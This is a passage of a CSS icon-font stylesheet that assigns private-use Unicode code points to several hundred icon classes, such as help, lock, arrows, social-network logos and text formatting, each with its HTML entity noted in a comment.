.icon-help:before { content: '\e827'; } /* '&#59431;' */
.icon-help-circled:before { content: '\e8a8'; } /* '&#59560;' */
.icon-info-circled:before { content: '\e8a9'; } /* '&#59561;' */
.icon-info:before { content: '\e8aa'; } /* '&#59562;' */
.icon-home:before { content: '\e8ab'; } /* '&#59563;' */
.icon-link:before { content: '\e8ac'; } /* '&#59564;' */
.icon-unlink:before { content: '\e80a'; } /* '&#59402;' */
.icon-link-ext:before { content: '\e810'; } /* '&#59408;' */
.icon-link-ext-alt:before { content: '\e815'; } /* '&#59413;' */
.icon-attach:before { content: '\e816'; } /* '&#59414;' */
.icon-lock:before { content: '\e817'; } /* '&#59415;' */
.icon-lock-open:before { content: '\e828'; } /* '&#59432;' */
.icon-lock-open-alt:before { content: '\e829'; } /* '&#59433;' */
.icon-pin:before { content: '\e82a'; } /* '&#59434;' */
.icon-eye:before { content: '\e82b'; } /* '&#59435;' */
.icon-eye-off:before { content: '\e82c'; } /* '&#59436;' */
.icon-tag:before { content: '\e82d'; } /* '&#59437;' */
.icon-tags:before { content: '\e82e'; } /* '&#59438;' */
.icon-bookmark:before { content: '\e82f'; } /* '&#59439;' */
.icon-bookmark-empty:before { content: '\e830'; } /* '&#59440;' */
.icon-flag:before { content: '\e831'; } /* '&#59441;' */
.icon-flag-empty:before { content: '\e832'; } /* '&#59442;' */
.icon-flag-checkered:before { content: '\e833'; } /* '&#59443;' */
.icon-thumbs-up:before { content: '\e834'; } /* '&#59444;' */
.icon-thumbs-down:before { content: '\e835'; } /* '&#59445;' */
.icon-thumbs-up-alt:before { content: '\e836'; } /* '&#59446;' */
.icon-download-cloud:before { content: '\e801'; } /* '&#59393;' */
.icon-upload-cloud:before { content: '\e802'; } /* '&#59394;' */
.icon-reply:before { content: '\e80f'; } /* '&#59407;' */
.icon-reply-all:before { content: '\e837'; } /* '&#59447;' */
.icon-forward:before { content: '\e838'; } /* '&#59448;' */
.icon-quote-left:before { content: '\e839'; } /* '&#59449;' */
.icon-quote-right:before { content: '\e83a'; } /* '&#59450;' */
.icon-code:before { content: '\e83b'; } /* '&#59451;' */
.icon-export:before { content: '\e83c'; } /* '&#59452;' */
.icon-export-alt:before { content: '\e83d'; } /* '&#59453;' */
.icon-pencil:before { content: '\e83e'; } /* '&#59454;' */
.icon-pencil-squared:before { content: '\e83f'; } /* '&#59455;' */
.icon-edit:before { content: '\e840'; } /* '&#59456;' */
.icon-print:before { content: '\e841'; } /* '&#59457;' */
.icon-retweet:before { content: '\e842'; } /* '&#59458;' */
.icon-gamepad:before { content: '\e80b'; } /* '&#59403;' */
.icon-comment:before { content: '\e8ad'; } /* '&#59565;' */
.icon-chat:before { content: '\e80e'; } /* '&#59406;' */
.icon-comment-empty:before { content: '\e843'; } /* '&#59459;' */
.icon-chat-empty:before { content: '\e844'; } /* '&#59460;' */
.icon-bell:before { content: '\e845'; } /* '&#59461;' */
.icon-bell-alt:before { content: '\e846'; } /* '&#59462;' */
.icon-attention-alt:before { content: '\e847'; } /* '&#59463;' */
.icon-attention:before { content: '\e848'; } /* '&#59464;' */
.icon-attention-circled:before { content: '\e849'; } /* '&#59465;' */
.icon-location:before { content: '\e84a'; } /* '&#59466;' */
.icon-direction:before { content: '\e84b'; } /* '&#59467;' */
.icon-compass:before { content: '\e84c'; } /* '&#59468;' */
.icon-trash:before { content: '\e84d'; } /* '&#59469;' */
.icon-doc:before { content: '\e84e'; } /* '&#59470;' */
.icon-docs:before { content: '\e84f'; } /* '&#59471;' */
.icon-doc-text:before { content: '\e850'; } /* '&#59472;' */
.icon-doc-inv:before { content: '\e851'; } /* '&#59473;' */
.icon-doc-text-inv:before { content: '\e852'; } /* '&#59474;' */
.icon-folder:before { content: '\e853'; } /* '&#59475;' */
.icon-folder-open:before { content: '\e854'; } /* '&#59476;' */
.icon-folder-empty:before { content: '\e8ae'; } /* '&#59566;' */
.icon-folder-open-empty:before { content: '\e80d'; } /* '&#59405;' */
.icon-box:before { content: '\e855'; } /* '&#59477;' */
.icon-rss:before { content: '\e856'; } /* '&#59478;' */
.icon-rss-squared:before { content: '\e857'; } /* '&#59479;' */
.icon-phone:before { content: '\e858'; } /* '&#59480;' */
.icon-phone-squared:before { content: '\e859'; } /* '&#59481;' */
.icon-menu:before { content: '\e85a'; } /* '&#59482;' */
.icon-cog:before { content: '\e85b'; } /* '&#59483;' */
.icon-cog-alt:before { content: '\e85c'; } /* '&#59484;' */
.icon-wrench:before { content: '\e85d'; } /* '&#59485;' */
.icon-basket:before { content: '\e85e'; } /* '&#59486;' */
.icon-calendar:before { content: '\e85f'; } /* '&#59487;' */
.icon-calendar-empty:before { content: '\e860'; } /* '&#59488;' */
.icon-login:before { content: '\e861'; } /* '&#59489;' */
.icon-logout:before { content: '\e862'; } /* '&#59490;' */
.icon-mic:before { content: '\e863'; } /* '&#59491;' */
.icon-mute:before { content: '\e864'; } /* '&#59492;' */
.icon-volume-off:before { content: '\e826'; } /* '&#59430;' */
.icon-volume-down:before { content: '\e80c'; } /* '&#59404;' */
.icon-volume-up:before { content: '\e865'; } /* '&#59493;' */
.icon-headphones:before { content: '\e866'; } /* '&#59494;' */
.icon-clock:before { content: '\e867'; } /* '&#59495;' */
.icon-lightbulb:before { content: '\e868'; } /* '&#59496;' */
.icon-block:before { content: '\e869'; } /* '&#59497;' */
.icon-resize-full:before { content: '\e86a'; } /* '&#59498;' */
.icon-resize-full-alt:before { content: '\e86b'; } /* '&#59499;' */
.icon-resize-small:before { content: '\e86c'; } /* '&#59500;' */
.icon-resize-vertical:before { content: '\e86d'; } /* '&#59501;' */
.icon-resize-horizontal:before { content: '\e86e'; } /* '&#59502;' */
.icon-move:before { content: '\e86f'; } /* '&#59503;' */
.icon-zoom-in:before { content: '\e870'; } /* '&#59504;' */
.icon-zoom-out:before { content: '\e871'; } /* '&#59505;' */
.icon-down-circled2:before { content: '\e872'; } /* '&#59506;' */
.icon-up-circled2:before { content: '\e873'; } /* '&#59507;' */
.icon-left-circled2:before { content: '\e874'; } /* '&#59508;' */
.icon-right-circled2:before { content: '\e875'; } /* '&#59509;' */
.icon-down-dir:before { content: '\e876'; } /* '&#59510;' */
.icon-up-dir:before { content: '\e877'; } /* '&#59511;' */
.icon-left-dir:before { content: '\e878'; } /* '&#59512;' */
.icon-right-dir:before { content: '\e879'; } /* '&#59513;' */
.icon-down-open:before { content: '\e87a'; } /* '&#59514;' */
.icon-left-open:before { content: '\e87b'; } /* '&#59515;' */
.icon-right-open:before { content: '\e87c'; } /* '&#59516;' */
.icon-up-open:before { content: '\e87d'; } /* '&#59517;' */
.icon-angle-left:before { content: '\e87e'; } /* '&#59518;' */
.icon-angle-right:before { content: '\e87f'; } /* '&#59519;' */
.icon-angle-up:before { content: '\e880'; } /* '&#59520;' */
.icon-angle-down:before { content: '\e881'; } /* '&#59521;' */
.icon-angle-circled-left:before { content: '\e882'; } /* '&#59522;' */
.icon-angle-circled-right:before { content: '\e883'; } /* '&#59523;' */
.icon-angle-circled-up:before { content: '\e884'; } /* '&#59524;' */
.icon-angle-circled-down:before { content: '\e885'; } /* '&#59525;' */
.icon-angle-double-left:before { content: '\e886'; } /* '&#59526;' */
.icon-angle-double-right:before { content: '\e887'; } /* '&#59527;' */
.icon-angle-double-up:before { content: '\e888'; } /* '&#59528;' */
.icon-angle-double-down:before { content: '\e889'; } /* '&#59529;' */
.icon-down:before { content: '\e88a'; } /* '&#59530;' */
.icon-right:before { content: '\e88c'; } /* '&#59532;' */
.icon-left:before { content: '\e88b'; } /* '&#59531;' */
.icon-up:before { content: '\e88d'; } /* '&#59533;' */
.icon-down-big:before { content: '\e88e'; } /* '&#59534;' */
.icon-left-big:before { content: '\e88f'; } /* '&#59535;' */
.icon-right-big:before { content: '\e890'; } /* '&#59536;' */
.icon-up-big:before { content: '\e891'; } /* '&#59537;' */
.icon-right-hand:before { content: '\e892'; } /* '&#59538;' */
.icon-left-hand:before { content: '\e893'; } /* '&#59539;' */
.icon-up-hand:before { content: '\e894'; } /* '&#59540;' */
.icon-down-hand:before { content: '\e895'; } /* '&#59541;' */
.icon-left-circled:before { content: '\e896'; } /* '&#59542;' */
.icon-right-circled:before { content: '\e897'; } /* '&#59543;' */
.icon-up-circled:before { content: '\e898'; } /* '&#59544;' */
.icon-down-circled:before { content: '\e899'; } /* '&#59545;' */
.icon-cw:before { content: '\e89a'; } /* '&#59546;' */
.icon-ccw:before { content: '\e89b'; } /* '&#59547;' */
.icon-arrows-cw:before { content: '\e8af'; } /* '&#59567;' */
.icon-level-up:before { content: '\e8b0'; } /* '&#59568;' */
.icon-level-down:before { content: '\e8b1'; } /* '&#59569;' */
.icon-shuffle:before { content: '\e8b2'; } /* '&#59570;' */
.icon-exchange:before { content: '\e8b3'; } /* '&#59571;' */
.icon-expand:before { content: '\e8b4'; } /* '&#59572;' */
.icon-collapse:before { content: '\e8b5'; } /* '&#59573;' */
.icon-expand-right:before { content: '\e8b6'; } /* '&#59574;' */
.icon-collapse-left:before { content: '\e8b7'; } /* '&#59575;' */
.icon-play:before { content: '\e8b8'; } /* '&#59576;' */
.icon-play-circled:before { content: '\e8b9'; } /* '&#59577;' */
.icon-play-circled2:before { content: '\e8ba'; } /* '&#59578;' */
.icon-stop:before { content: '\e8bb'; } /* '&#59579;' */
.icon-pause:before { content: '\e8bc'; } /* '&#59580;' */
.icon-to-end:before { content: '\e8bd'; } /* '&#59581;' */
.icon-to-end-alt:before { content: '\e8be'; } /* '&#59582;' */
.icon-to-start:before { content: '\e8bf'; } /* '&#59583;' */
.icon-to-start-alt:before { content: '\e8c0'; } /* '&#59584;' */
.icon-fast-fw:before { content: '\e8c1'; } /* '&#59585;' */
.icon-fast-bw:before { content: '\e8c2'; } /* '&#59586;' */
.icon-eject:before { content: '\e8c3'; } /* '&#59587;' */
.icon-target:before { content: '\e8c4'; } /* '&#59588;' */
.icon-signal:before { content: '\e8c5'; } /* '&#59589;' */
.icon-award:before { content: '\e8c6'; } /* '&#59590;' */
.icon-desktop:before { content: '\e8c7'; } /* '&#59591;' */
.icon-laptop:before { content: '\e8c8'; } /* '&#59592;' */
.icon-tablet:before { content: '\e8c9'; } /* '&#59593;' */
.icon-mobile:before { content: '\e8ca'; } /* '&#59594;' */
.icon-inbox:before { content: '\e8cb'; } /* '&#59595;' */
.icon-globe:before { content: '\e8cc'; } /* '&#59596;' */
.icon-sun:before { content: '\e8cd'; } /* '&#59597;' */
.icon-cloud:before { content: '\e8ce'; } /* '&#59598;' */
.icon-flash:before { content: '\e8cf'; } /* '&#59599;' */
.icon-moon:before { content: '\e8d0'; } /* '&#59600;' */
.icon-umbrella:before { content: '\e8d1'; } /* '&#59601;' */
.icon-flight:before { content: '\e8d2'; } /* '&#59602;' */
.icon-fighter-jet:before { content: '\e8d3'; } /* '&#59603;' */
.icon-leaf:before { content: '\e8d4'; } /* '&#59604;' */
.icon-font:before { content: '\e8d5'; } /* '&#59605;' */
.icon-bold:before { content: '\e8d6'; } /* '&#59606;' */
.icon-italic:before { content: '\e8d7'; } /* '&#59607;' */
.icon-text-height:before { content: '\e8d8'; } /* '&#59608;' */
.icon-text-width:before { content: '\e8d9'; } /* '&#59609;' */
.icon-align-left:before { content: '\e8da'; } /* '&#59610;' */
.icon-align-center:before { content: '\e8db'; } /* '&#59611;' */
.icon-align-right:before { content: '\e8dc'; } /* '&#59612;' */
.icon-align-justify:before { content: '\e8dd'; } /* '&#59613;' */
.icon-list:before { content: '\e8de'; } /* '&#59614;' */
.icon-indent-left:before { content: '\e8df'; } /* '&#59615;' */
.icon-indent-right:before { content: '\e8e0'; } /* '&#59616;' */
.icon-list-bullet:before { content: '\e8e1'; } /* '&#59617;' */
.icon-list-numbered:before { content: '\e8e2'; } /* '&#59618;' */
.icon-strike:before { content: '\e8e3'; } /* '&#59619;' */
.icon-underline:before { content: '\e8e4'; } /* '&#59620;' */
.icon-superscript:before { content: '\e8e5'; } /* '&#59621;' */
.icon-subscript:before { content: '\e8e6'; } /* '&#59622;' */
.icon-table:before { content: '\e8e7'; } /* '&#59623;' */
.icon-columns:before { content: '\e8e8'; } /* '&#59624;' */
.icon-crop:before { content: '\e8e9'; } /* '&#59625;' */
.icon-scissors:before { content: '\e8ea'; } /* '&#59626;' */
.icon-paste:before { content: '\e8eb'; } /* '&#59627;' */
.icon-briefcase:before { content: '\e8ec'; } /* '&#59628;' */
.icon-suitcase:before { content: '\e8ed'; } /* '&#59629;' */
.icon-ellipsis:before { content: '\e8ee'; } /* '&#59630;' */
.icon-ellipsis-vert:before { content: '\e8ef'; } /* '&#59631;' */
.icon-off:before { content: '\e8f0'; } /* '&#59632;' */
.icon-road:before { content: '\e8f1'; } /* '&#59633;' */
.icon-list-alt:before { content: '\e8f2'; } /* '&#59634;' */
.icon-qrcode:before { content: '\e8f3'; } /* '&#59635;' */
.icon-barcode:before { content: '\e8f4'; } /* '&#59636;' */
.icon-book:before { content: '\e8f5'; } /* '&#59637;' */
.icon-ajust:before { content: '\e8f6'; } /* '&#59638;' */
.icon-tint:before { content: '\e8f7'; } /* '&#59639;' */
.icon-check:before { content: '\e8f8'; } /* '&#59640;' */
.icon-check-empty:before { content: '\e8f9'; } /* '&#59641;' */
.icon-circle:before { content: '\e8fa'; } /* '&#59642;' */
.icon-circle-empty:before { content: '\e8fb'; } /* '&#59643;' */
.icon-dot-circled:before { content: '\e8fc'; } /* '&#59644;' */
.icon-asterisk:before { content: '\e8fd'; } /* '&#59645;' */
.icon-gift:before { content: '\e8fe'; } /* '&#59646;' */
.icon-fire:before { content: '\e8ff'; } /* '&#59647;' */
.icon-magnet:before { content: '\e900'; } /* '&#59648;' */
.icon-chart-bar:before { content: '\e901'; } /* '&#59649;' */
.icon-ticket:before { content: '\e902'; } /* '&#59650;' */
.icon-credit-card:before { content: '\e903'; } /* '&#59651;' */
.icon-floppy:before { content: '\e904'; } /* '&#59652;' */
.icon-megaphone:before { content: '\e905'; } /* '&#59653;' */
.icon-hdd:before { content: '\e906'; } /* '&#59654;' */
.icon-key:before { content: '\e907'; } /* '&#59655;' */
.icon-fork:before { content: '\e908'; } /* '&#59656;' */
.icon-rocket:before { content: '\e909'; } /* '&#59657;' */
.icon-bug:before { content: '\e90a'; } /* '&#59658;' */
.icon-certificate:before { content: '\e90b'; } /* '&#59659;' */
.icon-tasks:before { content: '\e90c'; } /* '&#59660;' */
.icon-filter:before { content: '\e90d'; } /* '&#59661;' */
.icon-beaker:before { content: '\e90e'; } /* '&#59662;' */
.icon-magic:before { content: '\e90f'; } /* '&#59663;' */
.icon-truck:before { content: '\e910'; } /* '&#59664;' */
.icon-money:before { content: '\e911'; } /* '&#59665;' */
.icon-euro:before { content: '\e912'; } /* '&#59666;' */
.icon-pound:before { content: '\e913'; } /* '&#59667;' */
.icon-dollar:before { content: '\e914'; } /* '&#59668;' */
.icon-rupee:before { content: '\e915'; } /* '&#59669;' */
.icon-yen:before { content: '\e916'; } /* '&#59670;' */
.icon-rouble:before { content: '\e917'; } /* '&#59671;' */
.icon-try:before { content: '\e918'; } /* '&#59672;' */
.icon-won:before { content: '\e919'; } /* '&#59673;' */
.icon-bitcoin:before { content: '\e91a'; } /* '&#59674;' */
.icon-sort:before { content: '\e91b'; } /* '&#59675;' */
.icon-sort-down:before { content: '\e91c'; } /* '&#59676;' */
.icon-sort-up:before { content: '\e91d'; } /* '&#59677;' */
.icon-sort-alt-up:before { content: '\e91e'; } /* '&#59678;' */
.icon-sort-alt-down:before { content: '\e91f'; } /* '&#59679;' */
.icon-sort-name-up:before { content: '\e920'; } /* '&#59680;' */
.icon-sort-name-down:before { content: '\e921'; } /* '&#59681;' */
.icon-sort-number-up:before { content: '\e922'; } /* '&#59682;' */
.icon-sort-number-down:before { content: '\e923'; } /* '&#59683;' */
.icon-hammer:before { content: '\e924'; } /* '&#59684;' */
.icon-gauge:before { content: '\e925'; } /* '&#59685;' */
.icon-sitemap:before { content: '\e926'; } /* '&#59686;' */
.icon-spinner:before { content: '\e927'; } /* '&#59687;' */
.icon-coffee:before { content: '\e928'; } /* '&#59688;' */
.icon-food:before { content: '\e929'; } /* '&#59689;' */
.icon-beer:before { content: '\e92a'; } /* '&#59690;' */
.icon-user-md:before { content: '\e92b'; } /* '&#59691;' */
.icon-stethoscope:before { content: '\e92c'; } /* '&#59692;' */
.icon-ambulance:before { content: '\e92d'; } /* '&#59693;' */
.icon-medkit:before { content: '\e92e'; } /* '&#59694;' */
.icon-h-sigh:before { content: '\e92f'; } /* '&#59695;' */
.icon-hospital:before { content: '\e930'; } /* '&#59696;' */
.icon-building:before { content: '\e931'; } /* '&#59697;' */
.icon-smile:before { content: '\e932'; } /* '&#59698;' */
.icon-frown:before { content: '\e933'; } /* '&#59699;' */
.icon-meh:before { content: '\e934'; } /* '&#59700;' */
.icon-anchor:before { content: '\e935'; } /* '&#59701;' */
.icon-terminal:before { content: '\e936'; } /* '&#59702;' */
.icon-eraser:before { content: '\e937'; } /* '&#59703;' */
.icon-puzzle:before { content: '\e938'; } /* '&#59704;' */
.icon-shield:before { content: '\e939'; } /* '&#59705;' */
.icon-extinguisher:before { content: '\e93a'; } /* '&#59706;' */
.icon-bullseye:before { content: '\e93b'; } /* '&#59707;' */
.icon-wheelchair:before { content: '\e93c'; } /* '&#59708;' */
.icon-adn:before { content: '\e93d'; } /* '&#59709;' */
.icon-android:before { content: '\e93e'; } /* '&#59710;' */
.icon-apple:before { content: '\e93f'; } /* '&#59711;' */
.icon-bitbucket:before { content: '\e940'; } /* '&#59712;' */
.icon-bitbucket-squared:before { content: '\e941'; } /* '&#59713;' */
.icon-css3:before { content: '\e942'; } /* '&#59714;' */
.icon-dribbble:before { content: '\e943'; } /* '&#59715;' */
.icon-dropbox:before { content: '\e944'; } /* '&#59716;' */
.icon-facebook:before { content: '\e945'; } /* '&#59717;' */
.icon-facebook-squared:before { content: '\e946'; } /* '&#59718;' */
.icon-flickr:before { content: '\e947'; } /* '&#59719;' */
.icon-foursquare:before { content: '\e948'; } /* '&#59720;' */
.icon-github:before { content: '\e949'; } /* '&#59721;' */
.icon-github-squared:before { content: '\e94a'; } /* '&#59722;' */
.icon-github-circled:before { content: '\e94b'; } /* '&#59723;' */
.icon-gittip:before { content: '\e94c'; } /* '&#59724;' */
.icon-gplus-squared:before { content: '\e94d'; } /* '&#59725;' */
.icon-gplus:before { content: '\e94e'; } /* '&#59726;' */
.icon-html5:before { content: '\e94f'; } /* '&#59727;' */
.icon-instagramm:before { content: '\e950'; } /* '&#59728;' */
.icon-linkedin-squared:before { content: '\e951'; } /* '&#59729;' */
.icon-linux:before { content: '\e952'; } /* '&#59730;' */
.icon-linkedin:before { content: '\e953'; } /* '&#59731;' */
.icon-maxcdn:before { content: '\e954'; } /* '&#59732;' */
.icon-pagelines:before { content: '\e955'; } /* '&#59733;' */
.icon-pinterest-circled:before { content: '\e956'; } /* '&#59734;' */
.icon-pinterest-squared:before { content: '\e957'; } /* '&#59735;' */
.icon-renren:before { content: '\e958'; } /* '&#59736;' */
.icon-skype:before { content: '\e959'; } /* '&#59737;' */
.icon-stackexchange:before { content: '\e95a'; } /* '&#59738;' */
.icon-stackoverflow:before { content: '\e95b'; } /* '&#59739;' */
.icon-trello:before { content: '\e95c'; } /* '&#59740;' */
.icon-tumblr:before { content: '\e95d'; } /* '&#59741;' */
.icon-tumblr-squared:before { content: '\e95e'; } /* '&#59742;' */
.icon-twitter-squared:before { content: '\e95f'; } /* '&#59743;' */
.icon-twitter:before { content: '\e960'; } /* '&#59744;' */
.icon-vimeo-squared:before { content: '\e961'; } /* '&#59745;' */
.icon-vkontakte:before { content: '\e962'; } /* '&#59746;' */
.icon-weibo:before { content: '\e963'; } /* '&#59747;' */
.icon-windows:before { content: '\e964'; } /* '&#59748;' */
.icon-xing:before { content: '\e965'; } /* '&#59749;' */
.icon-xing-squared:before { content: '\e966'; } /* '&#59750;' */
.icon-youtube:before { content: '\e967'; } /* '&#59751;' */
.icon-youtube-squared:before { content: '\e968'; } /* '&#59752;' */
.icon-youtube-play:before { content: '\e969'; } /* '&#59753;' */
.icon-blank:before { content: '\e96a'; } /* '&#59754;' */
.icon-lemon:before { content: '\e96b'; } /* '&#59755;' */
.icon-note:before { content: '\e96c'; } /* '&#59756;' */
.icon-note-beamed:before { content: '\e96d'; } /* '&#59757;' */
.icon-music-1:before { content: '\e96e'; } /* '&#59758;' */
.icon-search-1:before { content: '\e96f'; } /* '&#59759;' */
.icon-flashlight:before { content: '\e970'; } /* '&#59760;' */
.icon-mail-1:before { content: '\e971'; } /* '&#59761;' */
.icon-heart-1:before { content: '\e972'; } /* '&#59762;' */
.icon-heart-empty-1:before { content: '\e973'; } /* '&#59763;' */
.icon-star-1:before { content: '\e974'; } /* '&#59764;' */
.icon-star-empty-1:before { content: '\e975'; } /* '&#59765;' */
.icon-user-1:before { content: '\e976'; } /* '&#59766;' */
.icon-users-1:before { content: '\e977'; } /* '&#59767;' */
.icon-user-add:before { content: '\e978'; } /* '&#59768;' */
.icon-video-1:before { content: '\e979'; } /* '&#59769;' */
.icon-picture-1:before { content: '\e97a'; } /* '&#59770;' */
.icon-camera-1:before { content: '\e97b'; } /* '&#59771;' */
.icon-layout:before { content: '\e97c'; } /* '&#59772;' */
.icon-menu-1:before { content: '\e97d'; } /* '&#59773;' */
.icon-check-1:before { content: '\e97e'; } /* '&#59774;' */
.icon-cancel-1:before { content: '\e97f'; } /* '&#59775;' */
.icon-cancel-circled-1:before { content: '\e980'; } /* '&#59776;' */
.icon-cancel-squared:before { content: '\e981'; } /* '&#59777;' */
.icon-plus-1:before { content: '\e982'; } /* '&#59778;' */
.icon-plus-circled-1:before { content: '\e983'; } /* '&#59779;' */
.icon-plus-squared-1:before { content: '\e984'; } /* '&#59780;' */
.icon-minus-1:before { content: '\e985'; } /* '&#59781;' */
.icon-minus-circled-1:before { content: '\e986'; } /* '&#59782;' */
.icon-minus-squared-1:before { content: '\e987'; } /* '&#59783;' */
.icon-help-1:before { content: '\e988'; } /* '&#59784;' */
.icon-help-circled-1:before { content: '\e989'; } /* '&#59785;' */
.icon-info-1:before { content: '\e98a'; } /* '&#59786;' */
.icon-info-circled-1:before { content: '\e98b'; } /* '&#59787;' */
.icon-back:before { content: '\e98c'; } /* '&#59788;' */
.icon-home-1:before { content: '\e98d'; } /* '&#59789;' */
.icon-link-1:before { content: '\e98e'; } /* '&#59790;' */
.icon-attach-1:before { content: '\e98f'; } /* '&#59791;' */
.icon-glass:before { content: '\e89c'; } /* '&#59548;' */
.icon-lock-open-1:before { content: '\e991'; } /* '&#59793;' */
.icon-eye-1:before { content: '\e992'; } /* '&#59794;' */
.icon-tag-1:before { content: '\e993'; } /* '&#59795;' */
.icon-bookmark-1:before { content: '\e994'; } /* '&#59796;' */
.icon-bookmarks:before { content: '\e995'; } /* '&#59797;' */
.icon-flag-1:before { content: '\e996'; } /* '&#59798;' */
.icon-thumbs-up-1:before { content: '\e997'; } /* '&#59799;' */
.icon-thumbs-down-1:before { content: '\e998'; } /* '&#59800;' */
.icon-download:before { content: '\e999'; } /* '&#59801;' */
.icon-upload:before { content: '\e99a'; } /* '&#59802;' */
.icon-upload-cloud-1:before { content: '\e99b'; } /* '&#59803;' */
.icon-reply-1:before { content: '\e99c'; } /* '&#59804;' */
.icon-reply-all-1:before { content: '\e99d'; } /* '&#59805;' */
.icon-forward-1:before { content: '\e99e'; } /* '&#59806;' */
.icon-quote:before { content: '\e99f'; } /* '&#59807;' */
.icon-code-1:before { content: '\e9a0'; } /* '&#59808;' */
.icon-export-1:before { content: '\e9a1'; } /* '&#59809;' */
.icon-pencil-1:before { content: '\e9a2'; } /* '&#59810;' */
.icon-feather:before { content: '\e9a3'; } /* '&#59811;' */
.icon-print-1:before { content: '\e9a4'; } /* '&#59812;' */
.icon-retweet-1:before { content: '\e9a5'; } /* '&#59813;' */
.icon-keyboard:before { content: '\e9a6'; } /* '&#59814;' */
.icon-comment-1:before { content: '\e9a7'; } /* '&#59815;' */
.icon-chat-1:before { content: '\e9a8'; } /* '&#59816;' */
.icon-bell-1:before { content: '\e9a9'; } /* '&#59817;' */
.icon-attention-1:before { content: '\e9aa'; } /* '&#59818;' */
.icon-alert:before { content: '\e9ab'; } /* '&#59819;' */
.icon-vcard:before { content: '\e9ac'; } /* '&#59820;' */
.icon-address:before { content: '\e9ad'; } /* '&#59821;' */
.icon-location-1:before { content: '\e9ae'; } /* '&#59822;' */
.icon-map:before { content: '\e9af'; } /* '&#59823;' */
.icon-direction-1:before { content: '\e9b0'; } /* '&#59824;' */
.icon-compass-1:before { content: '\e9b1'; } /* '&#59825;' */
.icon-cup:before { content: '\e9b2'; } /* '&#59826;' */
.icon-trash-1:before { content: '\e9b3'; } /* '&#59827;' */
.icon-doc-1:before { content: '\e9b4'; } /* '&#59828;' */
.icon-docs-1:before { content: '\e9b5'; } /* '&#59829;' */
.icon-doc-landscape:before { content: '\e9b6'; } /* '&#59830;' */
.icon-doc-text-1:before { content: '\e9b7'; } /* '&#59831;' */
.icon-doc-text-inv-1:before { content: '\e9b8'; } /* '&#59832;' */
.icon-newspaper:before { content: '\e9b9'; } /* '&#59833;' */
.icon-book-open:before { content: '\e9ba'; } /* '&#59834;' */
.icon-book-1:before { content: '\e9bb'; } /* '&#59835;' */
.icon-folder-1:before { content: '\e9bc'; } /* '&#59836;' */
.icon-archive:before { content: '\e9bd'; } /* '&#59837;' */
.icon-box-1:before { content: '\e9be'; } /* '&#59838;' */
.icon-rss-1:before { content: '\e9bf'; } /* '&#59839;' */
.icon-phone-1:before { content: '\e9c0'; } /* '&#59840;' */
.icon-cog-1:before { content: '\e9c1'; } /* '&#59841;' */
.icon-tools:before { content: '\e9c2'; } /* '&#59842;' */
.icon-share:before { content: '\e9c3'; } /* '&#59843;' */
.icon-shareable:before { content: '\e9c4'; } /* '&#59844;' */
.icon-basket-1:before { content: '\e9c5'; } /* '&#59845;' */
.icon-bag:before { content: '\e9c6'; } /* '&#59846;' */
.icon-calendar-1:before { content: '\e9c7'; } /* '&#59847;' */
.icon-login-1:before { content: '\e9c8'; } /* '&#59848;' */
.icon-logout-1:before { content: '\e9c9'; } /* '&#59849;' */
.icon-mic-1:before { content: '\e9ca'; } /* '&#59850;' */
.icon-mute-1:before { content: '\e9cb'; } /* '&#59851;' */
.icon-sound:before { content: '\e9cc'; } /* '&#59852;' */
.icon-volume:before { content: '\e9cd'; } /* '&#59853;' */
.icon-clock-1:before { content: '\e9ce'; } /* '&#59854;' */
.icon-hourglass:before { content: '\e9cf'; } /* '&#59855;' */
.icon-lamp:before { content: '\e9d0'; } /* '&#59856;' */
.icon-light-down:before { content: '\e9d1'; } /* '&#59857;' */
.icon-light-up:before { content: '\e9d2'; } /* '&#59858;' */
.icon-adjust:before { content: '\e9d3'; } /* '&#59859;' */
.icon-block-1:before { content: '\e9d4'; } /* '&#59860;' */
.icon-resize-full-1:before { content: '\e9d5'; } /* '&#59861;' */
.icon-resize-small-1:before { content: '\e9d6'; } /* '&#59862;' */
.icon-popup:before { content: '\e9d7'; } /* '&#59863;' */
.icon-publish:before { content: '\e9d8'; } /* '&#59864;' */
.icon-window:before { content: '\e9d9'; } /* '&#59865;' */
.icon-arrow-combo:before { content: '\e9da'; } /* '&#59866;' */
.icon-down-circled-1:before { content: '\e9db'; } /* '&#59867;' */
.icon-left-circled-1:before { content: '\e9dc'; } /* '&#59868;' */
.icon-right-circled-1:before { content: '\e9dd'; } /* '&#59869;' */
.icon-up-circled-1:before { content: '\e9de'; } /* '&#59870;' */
.icon-down-open-1:before { content: '\e9df'; } /* '&#59871;' */
.icon-left-open-1:before { content: '\e9e0'; } /* '&#59872;' */
.icon-right-open-1:before { content: '\e9e1'; } /* '&#59873;' */
.icon-up-open-1:before { content: '\e9e2'; } /* '&#59874;' */
.icon-down-open-mini:before { content: '\e9e3'; } /* '&#59875;' */
.icon-left-open-mini:before { content: '\e9e4'; } /* '&#59876;' */
.icon-right-open-mini:before { content: '\e9e5'; } /* '&#59877;' */
.icon-up-open-mini:before { content: '\e9e6'; } /* '&#59878;' */
.icon-down-open-big:before { content: '\e9e7'; } /* '&#59879;' */
.icon-left-open-big:before { content: '\e9e8'; } /* '&#59880;' */
.icon-right-open-big:before { content: '\e9e9'; } /* '&#59881;' */
.icon-up-open-big:before { content: '\e9ea'; } /* '&#59882;' */
.icon-down-1:before { content: '\e9eb'; } /* '&#59883;' */
.icon-left-1:before { content: '\e9ec'; } /* '&#59884;' */
.icon-right-1:before { content: '\e9ed'; } /* '&#59885;' */
.icon-up-1:before { content: '\e9ee'; } /* '&#59886;' */
.icon-down-dir-1:before { content: '\e9ef'; } /* '&#59887;' */
.icon-left-dir-1:before { content: '\e9f0'; } /* '&#59888;' */
.icon-right-dir-1:before { content: '\e9f1'; } /* '&#59889;' */
.icon-up-dir-1:before { content: '\e9f2'; } /* '&#59890;' */
.icon-down-bold:before { content: '\e9f3'; } /* '&#59891;' */
.icon-left-bold:before { content: '\e9f4'; } /* '&#59892;' */
.icon-right-bold:before { content: '\e9f5'; } /* '&#59893;' */
.icon-up-bold:before { content: '\e9f6'; } /* '&#59894;' */
.icon-down-thin:before { content: '\e9f7'; } /* '&#59895;' */
.icon-left-thin:before { content: '\e9f8'; } /* '&#59896;' */
.icon-right-thin:before { content: '\e9f9'; } /* '&#59897;' */
.icon-up-thin:before { content: '\e9fa'; } /* '&#59898;' */
.icon-ccw-1:before { content: '\e9fb'; } /* '&#59899;' */
.icon-cw-1:before { content: '\e9fc'; } /* '&#59900;' */
.icon-arrows-ccw:before { content: '\e9fd'; } /* '&#59901;' */
.icon-level-down-1:before { content: '\e9fe'; } /* '&#59902;' */
